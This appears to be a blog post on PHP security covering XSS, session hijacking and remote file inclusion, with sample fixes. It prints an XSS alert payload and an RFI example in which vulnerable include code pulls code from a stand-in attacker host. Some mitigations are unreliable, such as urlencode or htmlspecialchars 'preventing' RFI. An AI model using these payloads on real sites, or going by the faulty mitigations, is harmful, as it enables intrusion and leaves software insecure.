PHP Security Vulnerabilities & Solutions

Web applications are always vulnerable to attacks. One of the ideal means to alleviate the concern is by following coding practices that is constrained with validations using available functionality and with proper error handling mechanisms.XSS attack,Session hijacking,Remote File inclusion,SQL injection etc are the attacks faced commonly by the PHP Coders of today. This blog post highlights PHP coding practices that are vulnerable to attacks and mechanisms to prevent it.
CROSS SITE SCRIPTING
In this strategy, the victim runs the malicious script injected by the attacker. It is client side attack.
XSS exists if the web page displays data accepted through GET or POST.
Using this vulnerability, attacker can perform phishing,keylogging,cookie theft etc.
Example
1. GET : http://example.com/index.php?data=My%20World
2. Server returns MY World and inserts into web application
3. If the site is not filtering attacker can insert code into web application
using this like
http://example.com/index.php?data=My%20World
alert(‘XSS%20attack’)
XSS vulnerability can be limited by proper validation and encoding.
SESSION Hijacking
It is a Man in Middle attack, here, when a user logs in using the credentials, a token is generated for further communication.This token will be send by server and stored in user’s hard disk,goes in url of each request, or sometimes get stored as hidden values which can be tracked using the source code.
- SSL for login -: IF the SSL is only used for login,then after that with each of his request cookie will be transported, such that it can be easily hijacked.
- URL -: After we logged in , with each request to same domain if we are not using HTTPS then the cookie will go along with it.
- Predictable sessionID
- Same Cookies before and after authentication
- Improper Logout
- Lack of session expiration
Remote File Inclusion
This mechanism exploit dynamic file inclusion, remote file included may contain malicious code injected by attacker, if it is not executed using wrapper it get executed by server and can exploit the web application .If our file inclusion based on HTTP then it is vulnerable to RFI attack.PHP is vulnerable to RFI attack because of the remote file inclusion and server configuration.
Example
$file = $_REQUEST["file"]; include($file.".php");
consider the url : http://www.example.com?file=http://www.attackcode.com/
Here http://www.attackcode.com/ is retrived and parsed by the server.
This vulnerability can be reduced by configuring your server so remote file cannot be included and reduce the use of including.The use of urlencode and htmlspecialchars also prevent RFI attack.
>XSS attack
$var = $_POST['var']; echo "
$var
\n"; use :Filter Untrusted data $var = strip_tags($_POST[id]); $var = filter_var($_POST[id], FILTER_SANITIZE_STRING);
>Do not forget to quit script execution after a redirection
if ($_SESSION[token] !== true) { header('Location: /index.php'); exit(); }
>Use Proper error handling mechanisms
Wrapping up
By using validation and by proper server configuration we can secure our application upto a great extent. Never trust user input and try to use the latest version of php and always use proper validation using inbuilt php functions.